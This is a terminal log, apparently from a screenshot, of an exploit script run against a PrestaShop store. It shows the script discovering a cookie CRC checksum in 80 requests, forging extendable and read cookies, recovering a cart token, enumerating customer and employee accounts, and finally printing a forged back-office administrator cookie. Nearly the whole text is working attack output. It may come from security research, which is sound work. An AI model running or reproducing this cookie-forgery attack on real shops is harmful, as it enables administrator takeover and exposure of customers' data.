 cf@real:/tmp/prestashop$ ./exploit.py
First identical block: 13 rt4mrIFWqgU
Offset from "customer_lastname|": 0
Size from "email|" to end: 29
Discovering CRC checksum...
ad 9 5bnYZFoheFs
ae 9 RnhhPni2kzg !
Generating first solution range (takes some time) ...
af 9 RnhhPni2kzg !
ag 5 f8yRpA7IrmE
ah 3 gH0Iql+fb+4
ai 1 FSj9EwQeO1k
aj 1 6S1wYbwG9AY !
ak 7 UpY1Put5WZg
al 1 6S1wYbwG9AY !
am 3 s7FU2+wJm1A !
an 1 6S1wYbwG9AY !
ap 6 uS6LpIa8o+A
aq 6 oC4kQLETT50 !
ax 2 6m66NRx1g0w
aA 4 CmsYjhGgR8k
aC 6 oC4kQLETT50 !
ba 4 LXLZ5zl2VIc !
Checksum discovered: 1727239012 (80 requests)
Generated extendable cookie.
crcinit=2623090921 goal=2567728283 rotations=3
AAhGxDtq
Got correction block: AAhGxDtq
Generated read cookie.
Cart ID: 15223
Recover Cart token: 1bd3f6f8f2283f9a699475a19e4358d5
Employee cookie name: PrestaShop-9f6210cc45cb17a8b255cb321909655d
There are at least 2 employees
Got customer account: DOE Johnd [pub@prestashop.com]
Trying customer[1] employee[1]
Trying customer[1] employee[2]
Got customer account: BBBBBBBBBBBBBBBBBBBBBBBBBB Aaaaaaaaaaaaaaaaaaaaaaaaaa [test@test.org]
Trying customer[2] employee[1]
Success !!!
Backoffice cookie:
PrestaShop-9f6210cc45cb17a8b255cb321909655d=L6tOEVqStBA%3DWzEarfJVBjw%3Dwfn3MKm4dys%3DkOVqBAU1MF8%3Dn9NVbdEYa
%2FxVEiBLj%2Bs%3DsxRAZ9umZCY%3Djc5C0HW%2B0Zk%3D4QLvy43sj%2Bg%3D4QLvy43sj%2Bg%3D4QLvy43sj%2Bg%3DPirJctpMKeI%3D
UlD%2FxbNcs%3DYsXa%2FmYLJF0%3DteudfoYuYfY%3DCg3ktRORXNg%3DYY61Vi6Egbg%3D5vkBUbM1ZLs%3DSzMo7oW4h2s%3DBoTrYfpx%
aQ%3DZWBO%2FQuhuAI%3DxoxGwOpZcIk%3DC6tzjCsrSmY%3DpAMQrLTHkcg%3Du26oSIV0IQM%3DT6peRuYG2jk%3D2c6FrKGWOZg%3D0zoL
EFI%3Dg7BD081wMa4%3D000388
cf@real:/tmp/prestashop$